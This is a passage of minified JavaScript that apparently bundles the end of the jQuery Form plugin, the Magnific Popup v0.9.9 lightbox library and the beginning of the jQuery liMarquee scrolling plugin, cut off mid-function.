a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})(jQuery);

/* Magnific Popup - v0.9.9 | http://dimsemenov.com/plugins/magnific-popup/ */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),o.on("focusin"+v,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i=t.items[n],o=i.type;if(i=i.tagName?{el:e(i)}:{data:i,src:i.src},i.el){for(var r=t.types,a=0;r.length>a;a++)if(i.el.hasClass("mfp-"+r[a])){o=r[a];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=o||t.st.type||"inline",i.index=n,i.parsed=!0,t.items[n]=i,T("ElementParse",i),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(v+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(v+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);

/* jQuery liMarquee v 4.6 | http://masscode.ru/index.php/k2/item/44-limarquee */
!function(t){var o={init:function(o){var e={direction:"left",loop:-1,scrolldelay:0,scrollamount:50,circular:!0,drag:!0,runshort:!0,hoverstop:!0,inverthover:!1,xml:!1};return o&&t.extend(e,o),this.each(function(){var o="mouseenter",i="mouseleave";e.inverthover&&(o="mouseleave",i="mouseenter");var s=e.loop,n=t(this).addClass("str_wrap").data({scrollamount:e.scrollamount}),r=!1,a=n.attr("style");if(a)for(var l=a.split(";"),f=!1,c=0;c<l.length;c++){var h=t.trim(l[c]),u=h.search(/^height/g);-1!=u&&(f=parseFloat(n.css("height")))}var v=function(){n.off("mouseleave"),n.off("mouseenter"),n.off("mousemove"),n.off("mousedown"),n.off("mouseup"),t(".str_move",n).length||n.wrapInner(t("<div>").addClass("str_move"));var a=t(".str_move",n).addClass("str_origin"),l=a.clone().removeClass("str_origin").addClass("str_move_clone"),f=0;e.hoverstop||n.addClass("noStop");var c=function(){l.clone().css({left:"100%",right:"auto",width:a.width()}).appendTo(a),l.css({right:"100%",left:"auto",width:a.width()}).appendTo(a)},h=function(){l.clone().css({top:"100%",bottom:"auto",height:a.height()}).appendTo(a),l.css({bottom:"100%",top:"auto",height:a.height()}).appendTo(a)};if("left"==e.direction)if(n.height(a.outerHeight()),a.width()>n.width()){var u=-a.width();e.circular&&(e.xml||(c(),u=-(a.width()+(a.width()-n.width())))),e.xml&&a.css({left:n.width()});var v=n.width(),d=0,p=function(){var t=Math.abs(u),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t+=n.width(),o=(t-(n.width()-parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o},m=!1,g=function(){0!=s&&a.stop(!0).animate({left:u},p(),"linear",function(){t(this).css({left:n.width()}),-1==s?m=setTimeout(g,e.scrolldelay):(s--,m=setTimeout(g,e.scrolldelay))})};n.data({moveId:m,moveF:g}),e.inverthover||g(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),clearTimeout(m),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),g()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,d=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){t(this).off("mousemove"),e.inverthover&&a.trigger("mouseenter"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({left:n.width()});var v=n.width(),d=0,w=function(){return f=(a.width()+a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=-a.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:n.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("right"==e.direction)if(n.height(a.outerHeight()),n.addClass("str_right"),a.css({left:-a.width(),right:"auto"}),a.width()>n.width()){var u=n.width();a.css({left:0}),e.circular&&(e.xml||(c(),u=a.width()));var _=0;w=function(){var t=n.width(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t=a.width()+n.width(),o=(t-(a.width()+parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({left:u},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,_=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.width()-a.position().left)/n.data("scrollamount")*1e3},T=function(){var 